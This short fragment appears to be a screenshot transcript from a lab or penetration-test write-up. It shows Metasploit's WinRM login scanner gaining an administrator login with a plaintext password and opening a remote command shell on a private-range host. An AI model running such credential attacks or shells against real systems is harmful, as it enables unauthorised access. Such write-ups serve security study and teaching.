 msf6 auxiliary(scanner/winrm/winrm_login) > exploit
[+] 10.4.16.178:5985 - Login Successful: WORKSTATION\administrator:tinkerb
ell
[*] Command shell session 1 opened (10.10.42.3:34685 → 10.4.16.178:5985)
at 2025-08-28 01:05:51 +0530